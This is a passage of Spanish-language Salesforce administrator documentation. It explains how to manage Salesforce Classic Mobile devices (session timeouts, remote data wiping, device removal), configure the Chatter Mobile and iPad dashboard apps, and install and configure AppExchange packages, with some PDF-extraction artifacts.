	- **•** Para controlar un dispositivo específico, en Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**. Haga clic en el nombre de un usuario, luego haga clic en la dirección del dispositivo en la lista relacionada Dispositivos asignados de Mobile para ver la página Dispositivo de Mobile.
- **2.** Haga clic en **Configurar tiempo de espera de sesión de Mobile**.
- **3.** Seleccione el nuevo valor de tiempo de espera en minutos. También puede seleccionar **No caduca nunca** si no se deben desbloquear los usuarios en la aplicación.
- **4.** Haga clic en **Guardar**.

Salesforce intenta enviar un mensaje con el nuevo ajuste de tiempo de espera de sesión en los dispositivos seleccionados.

**5.** Una página de confirmación [resume los resultados](#page-1114-1) de cada dispositivo móvil que seleccione.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

# PERMISOS DE USUARIO

Para configurar los valores de tiempo de espera de sesión de Salesforce Classic Mobile:

# <span id="page-1114-1"></span>Resultados de valores de tiempo de espera de sesión de Mobile

Después de que Salesforce envíe el nuevo valor de tiempo de espera de sesión a los dispositivos seleccionados, una página de resultados muestra la información del estado de cada mensaje. La tabla siguiente describe los tres resultados posibles:



# <span id="page-1114-0"></span>Borrar datos en Salesforce Classic Mobile

Cuando un usuario accede a la aplicación de Salesforce Classic Mobile, el dispositivo móvil del usuario contiene tanto la aplicación de Mobile como un conjunto de los datos de Salesforce del usuario. Un administrador puede eliminar los datos de un dispositivo sin desinstalar la aplicación de Mobile. Es una herramienta de seguridad efectiva si un usuario pierde su dispositivo. También debe borrar los datos de un dispositivo si planifica dárselo a otro usuario.

Para eliminar los datos de Salesforce de uno o más dispositivos de Mobile:

- **1.** Navegue hasta una de estas páginas.
	- **•** Para controlar múltiples dispositivos al mismo tiempo, desde Configuración, ingrese *Usuarios y dispositivos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios y dispositivos**. En la vista de lista en la página Usuarios y dispositivos de Mobile, seleccione los dispositivos que desee.
	- **•** Para controlar un dispositivo específico, en Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**. Haga clic en el nombre de un usuario, luego haga clic en la dirección del dispositivo en la lista relacionada Dispositivos asignados de Mobile para ver la página Dispositivo de Mobile.
- **2.** Haga clic en **Borrar datos** y, a continuación, haga clic en **Aceptar**.

Salesforce intenta enviar un mensaje a los dispositivos de Mobile para borrar los datos.

# Borrar los resultados de los datos

Después de que Salesforce envíe el mensaje a los dispositivos de Mobile para borrar los datos, aparece una página de resultados con información acerca del estado de cada mensaje. La tabla siguiente describe los tres resultados posibles:

**Resultado Descripción**

Mensaje puesto en cola de forma satisfactoria

El servidor de Salesforce Classic Mobile ha enviado el mensaje al dispositivo. Salesforce no

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para eliminar los datos de Salesforce en un dispositivo con Salesforce Classic Mobile:



# CONSULTE TAMBIÉN

<span id="page-1115-0"></span>[Gestionar dispositivos de Salesforce Classic Mobile](#page-1109-0) [Eliminación de dispositivos de Mobile](#page-1115-0)

# Eliminación de dispositivos de Mobile

Existen dos casos en los que debe eliminar un dispositivo de Mobile del registro de un usuario:

- **•** La configuración de Mobile de su organización vincula permanentemente a usuarios de Mobile con sus dispositivos y no necesita asignar un dispositivo a un usuario diferente. Si no ha activado este ajuste, Salesforce asocia automáticamente un registro de dispositivo con el usuario de Mobile que haya activado el dispositivo más recientemente, por lo que es innecesario eliminar un dispositivo para asignarlo a otro usuario.
- **•** Desea mover un dispositivo de su organización de Sandbox a su organización de producción.

Para eliminar un dispositivo de Mobile:

- **1.** Navegue hasta una de estas páginas.
	- **•** Para controlar múltiples dispositivos al mismo tiempo, desde Configuración, ingrese *Usuarios y dispositivos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios y dispositivos**. En la vista de lista en la página Usuarios y dispositivos de Mobile, seleccione los dispositivos que desee.
	- **•** Para controlar un dispositivo específico, en Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**. Haga clic en el nombre de un usuario, luego haga clic en la dirección del dispositivo en la lista relacionada Dispositivos asignados de Mobile para ver la página Dispositivo de Mobile.
- **2.** En la página Usuarios y dispositivos de Mobile, seleccione uno o más dispositivos y haga clic en **Eliminar dispositivo**. En la página Dispositivo de Mobile, haga clic en **Eliminar**.
- <span id="page-1115-1"></span>**3.** Haga clic en **Aceptar**.

Salesforce intentará eliminar el dispositivo seleccionado.

**4.** Una página de confirmación [resume los resultados](#page-1115-1) de cada dispositivo móvil que seleccione.

### Eliminación de resultados de los dispositivos

Después de que Salesforce envíe el mensaje al servidor de Mobile para eliminar los dispositivos, una página de resultados indicará información acerca del estado de cada dispositivo. La tabla siguiente describe los tres resultados posibles:

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Versión gratuita disponible en: **Todas** las ediciones excepto **Database.com**

Versión completa disponible en: **Performance Edition**, **Unlimited Edition** y **Developer Edition** y con un costo adicional en: **Professional Edition** y **Enterprise Edition**

### PERMISOS DE USUARIO

Para visualizar dispositivos y usuarios de Mobile:

**•** "Ver parámetros y configuración"

Para eliminar dispositivos de Mobile:


#### CONSULTE TAMBIÉN

[Borrar datos en Salesforce Classic Mobile](#page-1114-0)

## Límites de la aplicación Salesforce Classic Mobile

### Límites del dispositivo Mobile

Smartphones BlackBerry **•** Los usuarios de Mobile que ejecuten las versiones 4.0 a 4.3 del



correspondiente a Salesforce Classic Mobile para iPhone, que los usuarios deben aceptar durante la descarga o instalación de Salesforce Classic Mobile para iPhone.

### Límites de tableros

Al trabajar con tableros en Salesforce Classic Mobile tenga en cuentas estas limitaciones:

- **•** No puede crear ni modificar tableros.
- **•** Los vínculos a los detalles de los reportes personalizados están desactivados.
- **•** El sistema operativo mínimo necesario para visualizar tableros de Mobile con BlackBerry es 4.5. Los tableros de Mobile son compatibles con versiones 4.2 y 4.3, pero es posible que las tablas de los tableros no se muestren correctamente. Para saber qué sistema operativo tiene instalado en su smartphone BlackBerry, vaya a la pantalla de inicio de su BlackBerry y seleccione **Opciones** > **Acerca de**.

## Chatter Mobile para BlackBerry

## Configuración de Chatter Mobile para BlackBerry

Importante: A partir de Summer '14, la aplicación Chatter Mobile para BlackBerry ya no será compatible. Puede seguir utilizando la aplicación, pero Salesforce ya no proporciona asistencia en el formulario de solución de errores o mejoras para ningún problema que pueda tener. Hable con su administrador de Salesforce acerca de la migración a la aplicación Salesforce1, la nueva experiencia móvil de Salesforce.

Chatter Mobile para BlackBerry se ha creado como aplicación conectada. Una aplicación conectada es una aplicación que se integra con Salesforce utilizando las API. Las aplicaciones conectadas permiten a los administradores establecer varias políticas de seguridad y tener un control explícito de quién puede utilizar las aplicaciones. Los administradores pueden ver y gestionar la configuración de la aplicación Chatter Mobile para BlackBerry del mismo modo que ven y gestionan la configuración de otra aplicación conectada.

Las aplicaciones de Chatter Mobile para BlackBerry se instalan de forma automática como parte de un paquete gestionado de aplicaciones conectadas de Salesforce cuando se produce el primero de estos eventos:

- **•** Un usuario de su organización descarga la aplicación móvil Chatter Mobile para BlackBerry y se autentica con su organización iniciando sesión en la aplicación móvil.
- **•** Se actualiza una sesión de un usuario de Chatter Mobile existente.
	- Nota: Las sesiones se actualizan de forma automática en frecuencias que van desde  $\mathcal{A}$ cada 15 minutos hasta cada 12 horas mientras el usuario se encuentra en la aplicación en función del valor de tiempo de espera de la sesión establecido para su organización. El usuario no se suele dar cuenta de estas actualizaciones.

Además, un administrador puede instalar manualmente el paquete de aplicaciones conectadas de aplicaciones Salesforce1 y Chatter para ver y gestionar la configuración antes de que se instale el paquete de forma automática.

EDICIONES

Disponible en: Salesforce Classic

Disponible en las ediciones: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Developer Edition** y **Database.com Edition**

#### PERMISOS DE USUARIO

Para modificar la configuración de su aplicación Mobile:

**•** "Personalizar aplicación"

Para ver la configuración de su aplicación Mobile:

**•** "Ver parámetros y configuración"

El paquete de aplicaciones conectadas incluye una aplicación conectada distinta para el tipo de dispositivo móvil BlackBerry.

#### Configuración y mantenimiento de su organización de Tableros de Mobile para iPad **Salesforce**

∩ Importante: Salvo que un administrador instale manualmente el paquete, solo verá la aplicación conectada de Chatter Mobile para BlackBerry después de que alguien de su organización active una aplicación móvil o actualice una sesión de usuario existente.

Los administradores pueden usar perfiles, conjuntos de permisos y restricciones de intervalo IP para controlar qué usuarios pueden acceder a la aplicación. Estas configuraciones se controlan en la página de detalles de aplicaciones conectadas de Chatter Mobile para BlackBerry a la que puede acceder desde Configuración ingresando *Aplicaciones conectadas* en el cuadro Búsqueda rápida, luego seleccionando la opción para la gestión de aplicaciones conectadas.

La aplicación muestra un mensaje de error si un usuario restringido intenta abrirla.

#### CONSULTE TAMBIÉN

[Descripción general de las aplicaciones conectadas](#page-5231-0) [Modificar, empaquetar o eliminar una aplicación conectada](#page-5240-0) [Monitoreo del uso de una aplicación conectada](#page-5250-0)

## Tableros de Mobile para iPad

### Permiso para que los usuarios vean tableros en el iPad

La aplicación Tableros de Mobile para iPad se activa automáticamente para su organización de modo que sus usuarios pueden acceder a la aplicación sin que tenga que realizar ninguna configuración.

Importante: A partir de Summer '15, la aplicación Mobile Dashboards para iPad ya no serán  $\mathbf{\Omega}$ compatibles. Puede seguir utilizando la aplicación, pero Salesforce ya no proporciona asistencia en el formulario de solución de errores o mejoras para ningún problema que pueda tener. Hable con su administrador de Salesforce acerca de la migración a la aplicación Salesforce1, la nueva experiencia móvil de Salesforce.

Puede desactivar la aplicación si no desea que los usuarios accedan a datos de Salesforce desde dispositivos móviles y puede volver a activarla si cambia de opinión.

Para configurar el acceso a Tableros de Mobile para iPad:

- **1.** Desde Configuración, ingrese *Paneles de Mobile* en el cuadro Búsqueda rápida y, a continuación, seleccione **Configuración de Paneles de Mobile**.
- **2.** Seleccione o cancele la selección de Habilitar la aplicación de tableros de Mobile en iPad para todos los usuarios.

#### **3.** Haga clic en **Guardar**.

Los usuarios pueden descargar e instalar los Tableros de Mobile para la aplicación desde [Apple App](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) [Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) o [AppExchange Mobile.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU)

Aparte de las ediciones indicadas, la aplicación está disponible para organizaciones con la API de REST.

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver Tableros de Mobile para configuraciones de iPad:

**•** "Ver parámetros y configuración"

Para modificar Tableros de Mobile para configuraciones de iPad:

**•** "Personalizar aplicación"

## Visualizar la información de registro de envío de un usuario de Mobile

Con la página Registros de envío de Mobile, puede visualizar información de registro de envío de cualquier usuario para la solución de problemas en general.

Para visualizar la información de registro de envío del dispositivo de un usuario:

- **1.** En Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
- **2.** Seleccione un usuario.
- **3.** En la página de detalles de usuario junto a Registros de envío de Mobile, haga clic en **Ver**.

EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en las ediciones: Todas las ediciones

#### PERMISOS DE USUARIO

Para ver información de registro de envío de Mobile:

**•** "Ver parámetros y configuración"

## <span id="page-1119-0"></span>Instalar paquetes y gestionar aplicaciones

## Paquetes instalados

Puede instalar paquetes en su organización de Salesforce, y luego configurarlos y gestionarlos. Para ver los paquetes que ha instalado, desde Configuración, ingrese "Instalados" en el cuadro Búsqueda rápida y, a continuación, seleccione **Paquetes instalados**.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

### Instalación de un paquete

Instale un paquete gestionado o sin gestionar en su organización de Salesforce para agregar nuevas funciones a su organización. Seleccione una instalación personalizada para modificar la configuración del paquete predeterminado, incluyendo limitar el acceso al paquete.

### Pasos previos a la instalación

- **1.** En un navegador, vaya a la URL de instalación proporcionada por el desarrollador del paquete o, si está instalando un paquete desde AppExchange, haga clic en **Obtener ahora** desde la página de información de la aplicación.
	- Nota: Si está realizando la instalación en un sandbox, sustituya la parte www.salesforce.com del vínculo de instalación por test.salesforce.com. El paquete se eliminará de su organización de sandbox cuando cree una nueva copia de sandbox.
- **2.** Escriba el nombre de usuario y contraseña para la organización de Salesforce en la que desea instalar el paquete y haga clic en el botón de inicio de sesión.
- **3.** Si el paquete está protegido por contraseña, ingrese la contraseña que recibió del editor.
- **4.** Además, si está instalando un paquete no gestionado, seleccione Cambiar el nombre a componentes en conflicto del paquete. Cuando seleccione esta opción, Salesforce cambiará el nombre de un componente del paquete si su nombre entra en conflicto con un nombre de componente existente.

### Instalación predeterminada

Haga clic en **Instalar**. Verá un mensaje que describe el progreso y un mensaje de confirmación cuando la instalación se haya completado.

### Instalación personalizada

Siga estos pasos si necesita modificar los ajustes predeterminados como administrador.

- **1.** Seleccione una o más de estas opciones, como corresponda.
	- **•** Haga clic en **Ver componentes**. Verá una superposición con una lista de componentes en el paquete. En el caso de los paquetes gestionados, la pantalla también contiene una lista de aplicaciones conectadas (aplicaciones de confianza que tienen acceso a los datos de Salesforce de un usuario después de haber verificado el usuario y la aplicación). Revise la lista para confirmar que los componentes y cualquier aplicación conectada que se muestre sean aceptables y cierre la superposición.
		- Nota: Es posible que algunos elementos del paquete, como las reglas de validación, tipos de registro o configuraciones personalizadas, no se muestren en la lista Componentes del paquete, pero se incluyen en el paquete e instalan con los otros elementos. Si no hay elementos en la lista Componentes del paquete, es posible que el paquete solo contenga modificaciones menores.
	- **•** Si el paquete contiene una configuración de sitio remoto, deberá aprobar el acceso a los sitios Web que están fuera de Salesforce. El cuadro de diálogo enumera todos los sitios Web con los que se comunica el paquete. Es recomendable que un sitio Web utilice SSL (capa de sockets seguros) para transmitir los datos. Una vez que se haya asegurado que los sitios Web son seguros, seleccione **Sí, conceder acceso a estos sitios Web de terceros** y haga clic en **Continuar** o haga clic en **Cancelar** para cancelar la instalación del paquete.



Advertencia: Al instalar ajustes de sitios remotos, estará permitiendo al paquete que transmita datos hacia y desde un sitio Web externo. Haga contacto con el editor antes de usar el paquete para comprender qué datos se transmiten y cómo

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para instalar los paquetes:

**•** "Descargar paquetes de AppExchange"

#### Configuración y mantenimiento de su organización de **Patricia en Estado en Sociedados** Paquetes instalados **Salesforce**

se usan. Si tiene un contacto de seguridad interno, pídale que revise la aplicación para que pueda comprender sus efectos antes de usarla.

- **•** Haga clic en **Acceso a la API**. Verá una superposición con una lista de accesos a API que se han concedido a los componentes del paquete. Revise los ajustes para verificar que sean aceptables y cierre la superposición para volver a la pantalla del instalador.
- **•** En Enterprise Edition, Performance Edition, Unlimited Edition y Developer Edition, seleccione una de las siguientes opciones de seguridad.

Nota: Dependiendo del tipo de instalación, es posible que no vea esta opción. Por ejemplo, en Group Edition y Professional Edition o si el paquete no contiene un objeto personalizado, Salesforce omite esta opción, proporcionando acceso completo a todos los usuarios.

#### **Instalar solo para administradores**

Especifica los siguientes ajustes en el perfil del administrador de instalación y en cualquier perfil con el permiso Personalizar aplicación.

- **–** Permisos de objeto: "Leer", "Crear", "Modificar", "Eliminar", "Ver todo" y "Modificar todo" están activados
- **–** Seguridad a nivel de campo: establecida como visible y modificable para todos los campos
- **–** Clases de Apex: activadas
- **–** Páginas de Visualforce: activadas
- **–** Configuración de aplicaciones: activada
- **–** Configuración de fichas: determinada por el creador del paquete
- **–** Configuración del formato de página: determinada por el creador del paquete
- **–** Configuración de tipo de registro: determinada por el creador del paquete

Tras la instalación, si tiene Enterprise Edition, Performance Edition, Unlimited Edition o Developer Edition, puede proporcionar a los perfiles personalizados los permisos de usuario y objeto adecuados que necesite.

#### **Instalar para todos los usuarios**

Especifica los siguientes ajustes en todos los perfiles personalizados internos.

- **–** Permisos de objeto: "Leer", "Crear", "Modificar", "Eliminar", "Ver todo" y "Modificar todo" están activados
- **–** Seguridad a nivel de campo: establecida como visible y modificable para todos los campos
- **–** Clases de Apex: activadas
- **–** Páginas de Visualforce: activadas
- **–** Configuración de aplicaciones: activada
- **–** Configuración de fichas: determinada por el creador del paquete
- **–** Configuración del formato de página: determinada por el creador del paquete
- **–** Configuración de tipo de registro: determinada por el creador del paquete

Nota: Los perfiles Usuario del portal de clientes, Gestor del portal de clientes, Portal de clientes de gran volumen, Sitio Web autenticado, Usuario de socios y estándar no reciben ningún tipo de acceso.

#### **Instalar para perfiles específicos...**

Le permite seleccionar el acceso de uso a todos los perfiles personalizados de su organización. Puede configurar cada perfil para que tenga un acceso completo o ningún tipo de acceso al nuevo paquete y todos sus componentes.

- **–** Acceso completo: especifica los siguientes ajustes para cada perfil.
	- **•** Permisos de objeto: "Leer", "Crear", "Modificar", "Eliminar", "Ver todo" y "Modificar todo" están activados
	- **•** Seguridad a nivel de campo: establecida como visible y modificable para todos los campos
	- **•** Clases de Apex: activadas
- **•** Páginas de Visualforce: activadas
- **•** Configuración de aplicaciones: activada
- **•** Configuración de fichas: determinada por el creador del paquete
- **•** Configuración del formato de página: determinada por el creador del paquete
- **•** Configuración de tipo de registro: determinada por el creador del paquete
- **–** Sin acceso: especifica los mismos ajustes que Acceso completo, excepto que todos los permisos de objeto están desactivados.

Es posible que vea otras opciones si el editor ha incluido ajustes para los perfiles personalizados. Puede incorporar los ajustes de los perfiles personalizados del editor en sus propios perfiles sin que esto afecte a sus ajustes. Seleccione el nombre de la configuración de los perfiles en la lista desplegable que se encuentra junto al perfil al que desea que se apliquen. La configuración actual de ese perfil se mantendrá intacta.

También puede hacer clic en **Establecer todo** junto a un nivel de acceso para dar esta configuración a todos los perfiles de usuario.

- **2.** Haga clic en **Instalar**. Verá un mensaje que describe el progreso y un mensaje de confirmación cuando la instalación se haya completado.
	- **•** Durante la instalación, Salesforce comprueba y verifica todas las dependencias. La organización de un instalador debe cumplir todos los requisitos de dependencia enumerados en la página Mostrar dependencias o la instalación fallará. Por ejemplo, la organización del instalador debe tener divisiones activadas para instalar un paquete que haga referencia a divisiones.
	- **•** Si instala un componente que contiene Apex, se realizan todas las pruebas de unidades para su organización, incluyendo las pruebas de unidades contenidas en el nuevo paquete. Si una prueba de unidad recae en un componente que se ha instalado inicialmente como inactivo, como una regla de flujo de trabajo, la prueba de unidad puede fallar. Puede seleccionar la instalación sin importar los fallos de pruebas de unidad.
	- **•** Si falla su instalación, consulte [¿Por qué ha fallado mi instalación o actualización?](#page-1139-0) en la página 1134.

### Pasos posteriores a la instalación

Si el paquete incluye instrucciones para después de la instalación, estas se mostrarán una vez que la instalación se haya completado. Revise y siga las instrucciones proporcionadas. Además, antes de implementar el paquete a sus usuarios, realice las modificaciones necesarias para su implementación. Dependiendo del contenido del paquete, es posible que necesite realizar los siguientes pasos de personalización.

- **•** Si el paquete incluye conjuntos de permisos, asigne los conjuntos de permisos incluidos a los usuarios que los necesiten. En paquetes gestionados, no puede realizar cambios en los conjuntos de permisos incluidos en el paquete, pero las actualizaciones posteriores se realizarán automáticamente. Si duplica un conjunto de permisos incluido con un paquete gestionado o crea uno propio, podrá realizar cambios en el conjunto de permisos, pero las actualizaciones posteriores no le afectarán.
- **•** Si está reinstalando un paquete y desea volver a importar los datos de paquete mediante el archivo de exportación que recibió tras la desinstalación, consulte [Importación de datos del paquete](#page-1132-0) en la página 1127.
- **•** Si ha instalado un paquete gestionado, haga clic en **Gestionar licencias** para asignar licencias a los usuarios.



#### Configuración y mantenimiento de su organización de **Patricia en Estado en Solution** De Paquetes instalados **Salesforce**

**•** Configure los componentes del paquete según sea necesario. Para obtener más información, consulte [Configuración de paquetes](#page-1123-0) [instalados](#page-1123-0) en la página 1118.

#### CONSULTE TAMBIÉN

[Actualización de paquetes](#page-1137-0) [Paquetes instalados](#page-1119-0)

## <span id="page-1123-0"></span>Configuración de paquetes instalados

Muchos componentes tienen un atributo **Está implementado** (Is Deployed) que controla si están disponibles para los usuarios finales. Después de la instalación, todos los componentes estarán disponibles de forma inmediata si lo estaban en la organización del desarrollador. Antes de implementar el paquete en sus usuarios, realice las modificaciones necesarias para su implementación. Dependiendo del contenido del paquete, es posible que necesite personalizar los siguientes elementos:

#### **Opción Configurar**

Si el publicador ha incluido un vínculo a un sitio Web externo con información acerca de la configuración, la página de descargas de AppExchange muestra la opción **Configurar** junto al paquete en Configuración al hacer clic en **Paquetes instalados**. Haga clic en **Configurar** para ver las configuraciones sugeridas por el editor.

#### **Campos personalizados y vínculos personalizados**

Agregue cualquier campo o vínculo personalizado que sea necesario a los objetos personalizados nuevos.

#### **Objeto personalizado**

Active el seguimiento en los objetos que no están en este paquete, pero que tienen campos seguidos en Chatter. Por ejemplo, si desea hacer un seguimiento a un campo personalizado en Cuenta, debe asegurarse de que el objeto personalizado Cuenta está activado para su seguimiento.

#### **Tipos de reportes personalizados**

Si el Nombre de tipo de reporte de un tipo de reporte personalizado coincide con el utilizado en la organización, cambie el Nombre de tipo de reporte después de instalar el paquete para evitar cualquier confusión entre los dos tipos de reportes.

#### **Usuario que interviene en los tableros**

La opción Usuario que interviene de los tableros está definida para el usuario que instala el paquete. Puede modificar las propiedades del tablero y cambie el valor Usuario que interviene a un usuario que cuente con la configuración de seguridad que desea aplicar al tablero.

#### **Carpetas**

Cuando las aplicaciones contienen documentos, plantillas de email, reportes o tableros, Salesforce crea carpetas nuevas en la organización del instalador que utiliza los nombres de carpetas del editor. Asegúrese de que estos nombres de carpetas sean exclusivos en su organización.

Todos los usuarios pueden ver nuevas carpetas. Si desea que la visibilidad sea limitada, configure las opciones de las carpetas antes de implementar la aplicación para los usuarios.

#### **Formatos de página de inicio**

Los formatos de página de inicio personalizados que se incluyen en el paquete no se asignan a ningún usuario. Para ponerlos a disposición de sus usuarios, asígnelos a los perfiles apropiados.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

#### PERMISOS DE USUARIO

Para instalar los paquetes:

**•** "Descargar paquetes de AppExchange"

Para configurar los paquetes instalados:

**•** "Personalizar aplicación"

#### **Vistas de lista**

Todos los usuarios pueden consultar las vistas de listas de las aplicaciones. Si es necesario, cambie la visibilidad de estas vistas de listas.

#### **Formatos de página**

